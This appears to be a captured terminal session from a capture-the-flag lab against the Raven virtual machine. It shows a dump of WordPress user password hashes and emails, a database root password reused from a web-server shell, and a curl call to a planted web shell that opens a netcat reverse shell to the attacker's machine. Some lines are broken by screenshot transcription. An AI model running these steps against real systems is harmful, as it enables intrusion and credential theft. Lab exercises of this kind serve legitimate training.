 1 2 3 4 EN 12:08
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+----------
---------+----------+---------------------+---------------------------------------
--------+-------------+----------------+
| ID | user_login | user_pass                          | user_nicename | user_emai
l        | user_url | user_registered     | user_activation_key
         | user_status | display_name   |
+----+------------+------------------------------------+---------------+----------
---------+----------+---------------------+---------------------------------------
--------+-------------+----------------+
|  1 | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael       | michael@r
aven.org |          | 2018-08-12 22:49:12 |
        |           0 | michael        |
|  2 | steven     | $P$B6X3H3ykawf2oHuPsbjQiih5iJXqad. | steven        | steven@ra
ven.org  |          | 2018-08-12 23:31:16 | 1789463913:$P$B4VxMQpmcuKB0jIuWwgrghYz
eLYfzG0 |           0 | Steven Seagull |
+----+------------+------------------------------------+---------------+----------
---------+----------+---------------------+---------------------------------------
--------+-------------+----------------+
2 rows in set (0.00 sec)
mysql> exit
www-data@Raven:/var/www/html$ mysql -u root -p'R@v3nSecurity' -e "select user()
"ww-data@Raven:/var/www/html$ mysql -u root -p'R@v3nSecurity' -e "select user();
+----------------+
| user()         |
+----------------+
| root@localhost |
+----------------+
www-data@Raven:/var/www/html$
og
Script started, output log file is '/home/test/CIP-A105_RegNo_CTF1_Iron-Raven/logs
/session_20260916_1048.log'.
┌──(test㉿kali2026)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:99:38:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.56.104/24 brd 192.168.56.255 scope global dynamic noprefixroute e
th0
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"